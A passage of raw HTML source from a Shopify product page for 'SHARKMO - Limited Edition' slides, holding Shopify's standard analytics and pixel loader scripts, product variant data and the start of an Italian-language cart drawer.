"online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 64776962303,storefrontBaseUrl: "https://sharkmo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"2192900437","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"808681813","configuration":"{\"pixelCode\":\"CAKVENJC77U93V440DVG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"53248341","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sharkmo Slides","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"sharkmo-slides.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/sharkmo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387889407","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428"},"sku":"80","title":"Blue Sky \/ 44-45","untranslatedTitle":"Blue Sky \/ 44-45"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387266815","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"},"sku":"61","title":"White Galaxy \/ 36-37","untranslatedTitle":"White Galaxy \/ 36-37"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387594495","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"},"sku":"71","title":"White Galaxy \/ 40-41","untranslatedTitle":"White Galaxy \/ 40-41"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387758335","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"},"sku":"76","title":"White Galaxy \/ 42-43","untranslatedTitle":"White Galaxy \/ 42-43"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387922175","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"},"sku":"81","title":"White Galaxy \/ 44-45","untranslatedTitle":"White Galaxy \/ 44-45"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387299583","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"},"sku":"62","title":"Black Galaxy \/ 36-37","untranslatedTitle":"Black Galaxy \/ 36-37"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387627263","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"},"sku":"72","title":"Black Galaxy \/ 40-41","untranslatedTitle":"Black Galaxy \/ 40-41"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387791103","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"},"sku":"77","title":"Black Galaxy \/ 42-43","untranslatedTitle":"Black Galaxy \/ 42-43"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387954943","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"},"sku":"82","title":"Black Galaxy \/ 44-45","untranslatedTitle":"Black Galaxy \/ 44-45"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387168511","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"},"sku":"63","title":"Snow Stain \/ 36-37","untranslatedTitle":"Snow Stain \/ 36-37"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387332351","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"},"sku":"68","title":"Snow Stain \/ 38-39","untranslatedTitle":"Snow Stain \/ 38-39"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387496191","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"},"sku":"73","title":"Snow Stain \/ 40-41","untranslatedTitle":"Snow Stain \/ 40-41"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387660031","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"},"sku":"78","title":"Snow Stain \/ 42-43","untranslatedTitle":"Snow Stain \/ 42-43"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387823871","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"},"sku":"83","title":"Snow Stain \/ 44-45","untranslatedTitle":"Snow Stain \/ 44-45"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387365119","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"},"sku":"69","title":"Onyx Stain \/ 38-39","untranslatedTitle":"Onyx Stain \/ 38-39"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387528959","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"},"sku":"74","title":"Onyx Stain \/ 40-41","untranslatedTitle":"Onyx Stain \/ 40-41"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387692799","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"},"sku":"79","title":"Onyx Stain \/ 42-43","untranslatedTitle":"Onyx Stain \/ 42-43"},{"price":{"amount":37.9,"currencyCode":"EUR"},"product":{"title":"SHARKMO - Limited Edition","vendor":"Sharkmo Slides","id":"7891145097471","untranslatedTitle":"SHARKMO - Limited Edition","url":"\/products\/sharkmo-limited-edition","type":""},"id":"43604387856639","image":{"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"},"sku":"84","title":"Onyx Stain \/ 44-45","untranslatedTitle":"Onyx Stain \/ 44-45"}],"purchasingCompany":null},},"https://sharkmo.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"64776962303","storefrontBaseUrl":"https:\/\/sharkmo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":37.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"SHARKMO - Limited Edition\",\"vendor\":\"Sharkmo Slides\",\"id\":\"7891145097471\",\"untranslatedTitle\":\"SHARKMO - Limited Edition\",\"url\":\"\/products\/sharkmo-limited-edition\",\"type\":\"\"},\"id\":\"43604387594495\",\"image\":{\"src\":\"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428\"},\"sku\":\"71\",\"title\":\"White Galaxy \/ 40-41\",\"untranslatedTitle\":\"White Galaxy \/ 40-41\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7891145097471,"gid":"gid:\/\/shopify\/Product\/7891145097471","vendor":"Sharkmo Slides","type":"","handle":"sharkmo-limited-edition","variants":[{"id":43604387889407,"price":3790,"name":"SHARKMO - Limited Edition - Blue Sky \/ 44-45","public_title":"Blue Sky \/ 44-45","sku":"80"},{"id":43604387266815,"price":3790,"name":"SHARKMO - Limited Edition - White Galaxy \/ 36-37","public_title":"White Galaxy \/ 36-37","sku":"61"},{"id":43604387594495,"price":3790,"name":"SHARKMO - Limited Edition - White Galaxy \/ 40-41","public_title":"White Galaxy \/ 40-41","sku":"71"},{"id":43604387758335,"price":3790,"name":"SHARKMO - Limited Edition - White Galaxy \/ 42-43","public_title":"White Galaxy \/ 42-43","sku":"76"},{"id":43604387922175,"price":3790,"name":"SHARKMO - Limited Edition - White Galaxy \/ 44-45","public_title":"White Galaxy \/ 44-45","sku":"81"},{"id":43604387299583,"price":3790,"name":"SHARKMO - Limited Edition - Black Galaxy \/ 36-37","public_title":"Black Galaxy \/ 36-37","sku":"62"},{"id":43604387627263,"price":3790,"name":"SHARKMO - Limited Edition - Black Galaxy \/ 40-41","public_title":"Black Galaxy \/ 40-41","sku":"72"},{"id":43604387791103,"price":3790,"name":"SHARKMO - Limited Edition - Black Galaxy \/ 42-43","public_title":"Black Galaxy \/ 42-43","sku":"77"},{"id":43604387954943,"price":3790,"name":"SHARKMO - Limited Edition - Black Galaxy \/ 44-45","public_title":"Black Galaxy \/ 44-45","sku":"82"},{"id":43604387168511,"price":3790,"name":"SHARKMO - Limited Edition - Snow Stain \/ 36-37","public_title":"Snow Stain \/ 36-37","sku":"63"},{"id":43604387332351,"price":3790,"name":"SHARKMO - Limited Edition - Snow Stain \/ 38-39","public_title":"Snow Stain \/ 38-39","sku":"68"},{"id":43604387496191,"price":3790,"name":"SHARKMO - Limited Edition - Snow Stain \/ 40-41","public_title":"Snow Stain \/ 40-41","sku":"73"},{"id":43604387660031,"price":3790,"name":"SHARKMO - Limited Edition - Snow Stain \/ 42-43","public_title":"Snow Stain \/ 42-43","sku":"78"},{"id":43604387823871,"price":3790,"name":"SHARKMO - Limited Edition - Snow Stain \/ 44-45","public_title":"Snow Stain \/ 44-45","sku":"83"},{"id":43604387365119,"price":3790,"name":"SHARKMO - Limited Edition - Onyx Stain \/ 38-39","public_title":"Onyx Stain \/ 38-39","sku":"69"},{"id":43604387528959,"price":3790,"name":"SHARKMO - Limited Edition - Onyx Stain \/ 40-41","public_title":"Onyx Stain \/ 40-41","sku":"74"},{"id":43604387692799,"price":3790,"name":"SHARKMO - Limited Edition - Onyx Stain \/ 42-43","public_title":"Onyx Stain \/ 42-43","sku":"79"},{"id":43604387856639,"price":3790,"name":"SHARKMO - Limited Edition - Onyx Stain \/ 44-45","public_title":"Onyx Stain \/ 44-45","sku":"84"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7891145097471,"requestId":"b26ca913-a694-4f54-9258-2599009c6df2-1768364111"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 64776962303,
      theme_id: 182932242773,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sharkmo.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sharkmo.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sharkmo.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":64776962303,"isMerchantRequest":null,"themeId":182932242773,"themeCityHash":"14774825859278448447","contentLanguage":"it","currency":"EUR","eventMetadataId":"5001d941-3af8-4814-95f8-e3f857a4c2ef"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7891145097471,"requestId":"b26ca913-a694-4f54-9258-2599009c6df2-1768364111","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":43604387889407,"productId":7891145097471,"productGid":"gid:\/\/shopify\/Product\/7891145097471","name":"SHARKMO - Limited Edition - Blue Sky \/ 44-45","price":"37.90","sku":"80","brand":"Sharkmo Slides","variant":"Blue Sky \/ 44-45","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":43604387889407,"productId":7891145097471,"productGid":"gid:\/\/shopify\/Product\/7891145097471","name":"SHARKMO - Limited Edition - Blue Sky \/ 44-45","price":"37.90","sku":"80","brand":"Sharkmo Slides","variant":"Blue Sky \/ 44-45","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/sharkmo.com\/products\/sharkmo-limited-edition"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sharkmo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://sharkmo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="64776962303"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="182932242773"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sharkmo.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Vai direttamente ai contenuti
    </a><script src="//sharkmo.com/cdn/shop/t/7/assets/cart.js?v=139383546597281746371751472008" defer="defer"></script>
<script src="//sharkmo.com/cdn/shop/t/7/assets/product-info.js?v=174806172978439001541751472008" defer="defer"></script>
<script src="//sharkmo.com/cdn/shop/t/7/assets/product-form.js?v=50618216398228723421751472008" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Il tuo carrello"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Il tuo carrello è vuoto</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Chiudi"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/sharkmo" class="button">
                  Continua lo shopping
                </a>
              
<p class="cart__login-title h3">Hai un account?</p>
                <p class="cart__login-paragraph">
